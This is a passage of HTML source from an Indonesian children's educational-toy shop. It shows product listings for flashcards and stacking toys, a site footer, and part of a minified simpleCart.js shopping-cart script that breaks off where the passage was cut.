<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return 